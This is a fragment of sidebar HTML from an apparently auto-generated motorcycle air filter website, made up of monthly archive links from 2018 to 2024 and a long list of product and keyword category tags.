	<li><a href='https://motoairfilter.com/2024/08/'>August 2024</a></li>
	<li><a href='https://motoairfilter.com/2024/07/'>July 2024</a></li>
	<li><a href='https://motoairfilter.com/2024/06/'>June 2024</a></li>
	<li><a href='https://motoairfilter.com/2024/05/'>May 2024</a></li>
	<li><a href='https://motoairfilter.com/2024/04/'>April 2024</a></li>
	<li><a href='https://motoairfilter.com/2024/03/'>March 2024</a></li>
	<li><a href='https://motoairfilter.com/2024/02/'>February 2024</a></li>
	<li><a href='https://motoairfilter.com/2024/01/'>January 2024</a></li>
	<li><a href='https://motoairfilter.com/2023/12/'>December 2023</a></li>
	<li><a href='https://motoairfilter.com/2023/11/'>November 2023</a></li>
	<li><a href='https://motoairfilter.com/2023/10/'>October 2023</a></li>
	<li><a href='https://motoairfilter.com/2023/09/'>September 2023</a></li>
	<li><a href='https://motoairfilter.com/2023/08/'>August 2023</a></li>
	<li><a href='https://motoairfilter.com/2023/07/'>July 2023</a></li>
	<li><a href='https://motoairfilter.com/2023/06/'>June 2023</a></li>
	<li><a href='https://motoairfilter.com/2023/05/'>May 2023</a></li>
	<li><a href='https://motoairfilter.com/2023/04/'>April 2023</a></li>
	<li><a href='https://motoairfilter.com/2023/03/'>March 2023</a></li>
	<li><a href='https://motoairfilter.com/2023/02/'>February 2023</a></li>
	<li><a href='https://motoairfilter.com/2023/01/'>January 2023</a></li>
	<li><a href='https://motoairfilter.com/2022/12/'>December 2022</a></li>
	<li><a href='https://motoairfilter.com/2022/11/'>November 2022</a></li>
	<li><a href='https://motoairfilter.com/2022/10/'>October 2022</a></li>
	<li><a href='https://motoairfilter.com/2022/09/'>September 2022</a></li>
	<li><a href='https://motoairfilter.com/2022/08/'>August 2022</a></li>
	<li><a href='https://motoairfilter.com/2022/07/'>July 2022</a></li>
	<li><a href='https://motoairfilter.com/2022/06/'>June 2022</a></li>
	<li><a href='https://motoairfilter.com/2022/05/'>May 2022</a></li>
	<li><a href='https://motoairfilter.com/2022/04/'>April 2022</a></li>
	<li><a href='https://motoairfilter.com/2022/03/'>March 2022</a></li>
	<li><a href='https://motoairfilter.com/2022/02/'>February 2022</a></li>
	<li><a href='https://motoairfilter.com/2022/01/'>January 2022</a></li>
	<li><a href='https://motoairfilter.com/2021/12/'>December 2021</a></li>
	<li><a href='https://motoairfilter.com/2021/11/'>November 2021</a></li>
	<li><a href='https://motoairfilter.com/2021/10/'>October 2021</a></li>
	<li><a href='https://motoairfilter.com/2021/09/'>September 2021</a></li>
	<li><a href='https://motoairfilter.com/2021/08/'>August 2021</a></li>
	<li><a href='https://motoairfilter.com/2021/07/'>July 2021</a></li>
	<li><a href='https://motoairfilter.com/2021/06/'>June 2021</a></li>
	<li><a href='https://motoairfilter.com/2021/05/'>May 2021</a></li>
	<li><a href='https://motoairfilter.com/2021/04/'>April 2021</a></li>
	<li><a href='https://motoairfilter.com/2021/03/'>March 2021</a></li>
	<li><a href='https://motoairfilter.com/2021/02/'>February 2021</a></li>
	<li><a href='https://motoairfilter.com/2021/01/'>January 2021</a></li>
	<li><a href='https://motoairfilter.com/2020/12/'>December 2020</a></li>
	<li><a href='https://motoairfilter.com/2020/11/'>November 2020</a></li>
	<li><a href='https://motoairfilter.com/2020/10/'>October 2020</a></li>
	<li><a href='https://motoairfilter.com/2020/09/'>September 2020</a></li>
	<li><a href='https://motoairfilter.com/2020/08/'>August 2020</a></li>
	<li><a href='https://motoairfilter.com/2020/07/'>July 2020</a></li>
	<li><a href='https://motoairfilter.com/2020/06/'>June 2020</a></li>
	<li><a href='https://motoairfilter.com/2020/05/'>May 2020</a></li>
	<li><a href='https://motoairfilter.com/2020/04/'>April 2020</a></li>
	<li><a href='https://motoairfilter.com/2020/03/'>March 2020</a></li>
	<li><a href='https://motoairfilter.com/2020/02/'>February 2020</a></li>
	<li><a href='https://motoairfilter.com/2020/01/'>January 2020</a></li>
	<li><a href='https://motoairfilter.com/2019/12/'>December 2019</a></li>
	<li><a href='https://motoairfilter.com/2019/11/'>November 2019</a></li>
	<li><a href='https://motoairfilter.com/2019/10/'>October 2019</a></li>
	<li><a href='https://motoairfilter.com/2019/09/'>September 2019</a></li>
	<li><a href='https://motoairfilter.com/2019/08/'>August 2019</a></li>
	<li><a href='https://motoairfilter.com/2019/07/'>July 2019</a></li>
	<li><a href='https://motoairfilter.com/2019/06/'>June 2019</a></li>
	<li><a href='https://motoairfilter.com/2019/05/'>May 2019</a></li>
	<li><a href='https://motoairfilter.com/2019/04/'>April 2019</a></li>
	<li><a href='https://motoairfilter.com/2019/03/'>March 2019</a></li>
	<li><a href='https://motoairfilter.com/2019/02/'>February 2019</a></li>
	<li><a href='https://motoairfilter.com/2019/01/'>January 2019</a></li>
	<li><a href='https://motoairfilter.com/2018/12/'>December 2018</a></li>
	<li><a href='https://motoairfilter.com/2018/11/'>November 2018</a></li>
	<li><a href='https://motoairfilter.com/2018/10/'>October 2018</a></li>
	<li><a href='https://motoairfilter.com/2018/09/'>September 2018</a></li>
	<li><a href='https://motoairfilter.com/2018/08/'>August 2018</a></li>
	<li><a href='https://motoairfilter.com/2018/07/'>July 2018</a></li>
	<li><a href='https://motoairfilter.com/2018/06/'>June 2018</a></li>
	<li><a href='https://motoairfilter.com/2018/05/'>May 2018</a></li>
	<li><a href='https://motoairfilter.com/2018/04/'>April 2018</a></li>
	<li><a href='https://motoairfilter.com/2018/03/'>March 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-936"><a href="https://motoairfilter.com/category/0206-2071-smc/" >0206-2071-smc</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://motoairfilter.com/category/04-20/" >04-20</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://motoairfilter.com/category/08-16/" >08-16</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://motoairfilter.com/category/0carburetor/" >0carburetor</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://motoairfilter.com/category/100x35mm/" >100x35mm</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://motoairfilter.com/category/10xmotorcycle/" >10xmotorcycle</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://motoairfilter.com/category/125cc/" >125cc</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://motoairfilter.com/category/1300gs/" >1300gs</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://motoairfilter.com/category/14-16/" >14-16</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://motoairfilter.com/category/15xmotorcycle/" >15xmotorcycle</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://motoairfilter.com/category/17-21/" >17-21</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://motoairfilter.com/category/17-23/" >17-23</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://motoairfilter.com/category/1993-2017/" >1993-2017</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://motoairfilter.com/category/1996-1997/" >1996-1997</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://motoairfilter.com/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://motoairfilter.com/category/1xair/" >1xair</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://motoairfilter.com/category/2002-2009/" >2002-2009</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://motoairfilter.com/category/2006-2018/" >2006-2018</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://motoairfilter.com/category/2008-2011/" >2008-2011</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://motoairfilter.com/category/2008-2012/" >2008-2012</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://motoairfilter.com/category/2014-2018/" >2014-2018</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://motoairfilter.com/category/2014-2019/" >2014-2019</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://motoairfilter.com/category/2014-2020/" >2014-2020</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://motoairfilter.com/category/2017-2018/" >2017-2018</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://motoairfilter.com/category/2019-22/" >2019-22</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://motoairfilter.com/category/2020-2023/" >2020-2023</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://motoairfilter.com/category/20mm/" >20mm</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://motoairfilter.com/category/20x35mm/" >20x35mm</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://motoairfilter.com/category/20xmotorcycle/" >20xmotorcycle</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://motoairfilter.com/category/26mm/" >26mm</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://motoairfilter.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://motoairfilter.com/category/2xblack/" >2xblack</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://motoairfilter.com/category/2xmotorcycle/" >2xmotorcycle</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://motoairfilter.com/category/325ti/" >325ti</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://motoairfilter.com/category/33-2494/" >33-2494</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://motoairfilter.com/category/35mm/" >35mm</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://motoairfilter.com/category/38mm/" >38mm</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://motoairfilter.com/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://motoairfilter.com/category/3xbronze/" >3xbronze</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://motoairfilter.com/category/3xfor/" >3xfor</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://motoairfilter.com/category/3xmotorcycle/" >3xmotorcycle</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://motoairfilter.com/category/40mm/" >40mm</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://motoairfilter.com/category/42mm/" >42mm</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://motoairfilter.com/category/43cc/" >43cc</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://motoairfilter.com/category/47cc/" >47cc</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://motoairfilter.com/category/49cc/" >49cc</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://motoairfilter.com/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://motoairfilter.com/category/50mm/" >50mm</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://motoairfilter.com/category/50x35mm/" >50x35mm</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://motoairfilter.com/category/52mm/" >52mm</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://motoairfilter.com/category/54-56mm/" >54-56mm</a>
</li>
	<li class="cat-item cat-item-4538"><a href="https://motoairfilter.com/category/55mm/" >55mm</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://motoairfilter.com/category/57-1139/" >57-1139</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://motoairfilter.com/category/58mm/" >58mm</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://motoairfilter.com/category/5pcs/" >5pcs</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://motoairfilter.com/category/5xbest/" >5xbest</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://motoairfilter.com/category/5xmotorcycle/" >5xmotorcycle</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://motoairfilter.com/category/61-2000/" >61-2000</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://motoairfilter.com/category/61-2010/" >61-2010</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://motoairfilter.com/category/61-2030/" >61-2030</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://motoairfilter.com/category/61-4000/" >61-4000</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://motoairfilter.com/category/61-4010/" >61-4010</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://motoairfilter.com/category/61-4020/" >61-4020</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://motoairfilter.com/category/61-4030/" >61-4030</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://motoairfilter.com/category/61-4050/" >61-4050</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://motoairfilter.com/category/61-4500/" >61-4500</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://motoairfilter.com/category/61-4520/" >61-4520</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://motoairfilter.com/category/61-6000/" >61-6000</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://motoairfilter.com/category/62mm/" >62mm</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://motoairfilter.com/category/63-1134/" >63-1134</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://motoairfilter.com/category/63-1137/" >63-1137</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://motoairfilter.com/category/63-1137s/" >63-1137s</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://motoairfilter.com/category/7xmotorcycle/" >7xmotorcycle</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://motoairfilter.com/category/access/" >access</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://motoairfilter.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://motoairfilter.com/category/adjusting/" >adjusting</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://motoairfilter.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://motoairfilter.com/category/af038/" >af038</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://motoairfilter.com/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://motoairfilter.com/category/agust/" >agust</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://motoairfilter.com/category/agusta/" >agusta</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://motoairfilter.com/category/airbox/" >airbox</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://motoairfilter.com/category/airfilter/" >airfilter</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://motoairfilter.com/category/alle/" >alle</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://motoairfilter.com/category/alpina/" >alpina</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://motoairfilter.com/category/alpinestars/" >alpinestars</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://motoairfilter.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://motoairfilter.com/category/amal/" >amal</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://motoairfilter.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://motoairfilter.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://motoairfilter.com/category/animation/" >animation</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://motoairfilter.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-4883"><a href="https://motoairfilter.com/category/apache/" >apache</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://motoairfilter.com/category/approved/" >approved</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://motoairfilter.com/category/aprilia/" >aprilia</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://motoairfilter.com/category/arlen/" >arlen</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://motoairfilter.com/category/armstrong/" >armstrong</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://motoairfilter.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://motoairfilter.com/category/auslassventil/" >auslassventil</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://motoairfilter.com/category/auspuff/" >auspuff</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://motoairfilter.com/category/avata/" >avata</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://motoairfilter.com/category/average/" >average</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://motoairfilter.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://motoairfilter.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://motoairfilter.com/category/bb9-2/" >bb9-2</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://motoairfilter.com/category/bearings/" >bearings</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://motoairfilter.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://motoairfilter.com/category/benzinpumpe/" >benzinpumpe</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://motoairfilter.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://motoairfilter.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://motoairfilter.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://motoairfilter.com/category/bikeit/" >bikeit</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://motoairfilter.com/category/bikemaster/" >bikemaster</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://motoairfilter.com/category/bikemotocross/" >bikemotocross</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://motoairfilter.com/category/bikes/" >bikes</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://motoairfilter.com/category/billet/" >billet</a>
</li>
	<li class="cat-item cat-item-197 current-cat"><a href="https://motoairfilter.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://motoairfilter.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://motoairfilter.com/category/blunt/" >blunt</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://motoairfilter.com/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://motoairfilter.com/category/bonus/" >bonus-</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://motoairfilter.com/category/booster/" >booster</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://motoairfilter.com/category/bore/" >bore</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://motoairfilter.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://motoairfilter.com/category/bottom/" >bottom</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://motoairfilter.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://motoairfilter.com/category/boyesen/" >boyesen</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://motoairfilter.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://motoairfilter.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://motoairfilter.com/category/bridge/" >bridge</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://motoairfilter.com/category/broom/" >broom</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://motoairfilter.com/category/bu-9003/" >bu-9003</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://motoairfilter.com/category/buell/" >buell</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://motoairfilter.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://motoairfilter.com/category/burly/" >burly</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://motoairfilter.com/category/burnout/" >burnout</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://motoairfilter.com/category/busting/" >busting</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://motoairfilter.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://motoairfilter.com/category/caddy/" >caddy</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://motoairfilter.com/category/cafe/" >cafe</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://motoairfilter.com/category/can-am/" >can-am</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://motoairfilter.com/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://motoairfilter.com/category/capabilities/" >capabilities</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://motoairfilter.com/category/carb/" >carb</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://motoairfilter.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://motoairfilter.com/category/carburators/" >carburators</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://motoairfilter.com/category/carbureted/" >carbureted</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://motoairfilter.com/category/carburetor/" >carburetor</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://motoairfilter.com/category/carburetors/" >carburetors</a>
</li>
	<li class="cat-item cat-item-5037"><a href="https://motoairfilter.com/category/carburettor/" >carburettor</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://motoairfilter.com/category/castrol/" >castrol</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://motoairfilter.com/category/catholic/" >catholic</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://motoairfilter.com/category/cbr400rr/" >cbr400rr</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://motoairfilter.com/category/centrifugal/" >centrifugal</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://motoairfilter.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://motoairfilter.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://motoairfilter.com/category/charger/" >charger</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://motoairfilter.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://motoairfilter.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://motoairfilter.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://motoairfilter.com/category/choppers/" >choppers</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://motoairfilter.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://motoairfilter.com/category/citroen/" >citroen</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://motoairfilter.com/category/clamp/" >clamp</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://motoairfilter.com/category/clarity/" >clarity</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://motoairfilter.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://motoairfilter.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://motoairfilter.com/category/cleaner/" >cleaner</a>
</li>
	<li class="cat-item cat-item-4595"><a href="https://motoairfilter.com/category/cleaners/" >cleaners</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://motoairfilter.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://motoairfilter.com/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://motoairfilter.com/category/coilover/" >coilover</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://motoairfilter.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://motoairfilter.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://motoairfilter.com/category/components/" >components</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://motoairfilter.com/category/condition/" >condition</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://motoairfilter.com/category/cone/" >cone</a>
</li>
	<li class="cat-item cat-item-5127"><a href="https://motoairfilter.com/category/contrast/" >contrast</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://motoairfilter.com/category/cooper/" >cooper</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://motoairfilter.com/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://motoairfilter.com/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://motoairfilter.com/category/crank/" >crank</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://motoairfilter.com/category/crf250f/" >crf250f</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://motoairfilter.com/category/crf300l/" >crf300l</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://motoairfilter.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://motoairfilter.com/category/crusher/" >crusher</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://motoairfilter.com/category/cult/" >cult</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://motoairfilter.com/category/cult-werk/" >cult-werk</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://motoairfilter.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://motoairfilter.com/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://motoairfilter.com/category/cycovator/" >cycovator</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://motoairfilter.com/category/cz-r/" >cz-r</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://motoairfilter.com/category/dealership/" >dealership</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://motoairfilter.com/category/deceleration/" >deceleration</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://motoairfilter.com/category/deeper/" >deeper</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://motoairfilter.com/category/dellorto/" >dellorto</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://motoairfilter.com/category/derbi/" >derbi</a>
</li>
	<li class="cat-item cat-item-4993"><a href="https://motoairfilter.com/category/derestrict/" >derestrict</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://motoairfilter.com/category/desk/" >desk</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://motoairfilter.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://motoairfilter.com/category/differences/" >differences</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://motoairfilter.com/category/dirt/" >dirt</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://motoairfilter.com/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://motoairfilter.com/category/ditching/" >ditching</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://motoairfilter.com/category/dohc/" >dohc</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://motoairfilter.com/category/dome/" >dome</a>
</li>
	<li class="cat-item cat-item-4572"><a href="https://motoairfilter.com/category/drag/" >drag</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://motoairfilter.com/category/drift/" >drift</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://motoairfilter.com/category/drilled/" >drilled</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://motoairfilter.com/category/du-1007/" >du-1007</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://motoairfilter.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://motoairfilter.com/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://motoairfilter.com/category/duke/" >duke</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://motoairfilter.com/category/e-bike/" >e-bike</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://motoairfilter.com/category/e-class/" >e-class</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://motoairfilter.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://motoairfilter.com/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://motoairfilter.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-4824"><a href="https://motoairfilter.com/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://motoairfilter.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://motoairfilter.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://motoairfilter.com/category/engineering/" >engineering</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://motoairfilter.com/category/exc300/" >exc300</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://motoairfilter.com/category/exchange/" >exchange</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://motoairfilter.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://motoairfilter.com/category/experts/" >experts</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://motoairfilter.com/category/exposed/" >exposed</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://motoairfilter.com/category/external/" >external</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://motoairfilter.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://motoairfilter.com/category/fact/" >fact</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://motoairfilter.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://motoairfilter.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://motoairfilter.com/category/falicon/" >falicon</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://motoairfilter.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://motoairfilter.com/category/faster/" >faster</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://motoairfilter.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://motoairfilter.com/category/feed/" >feed</a>
</li>
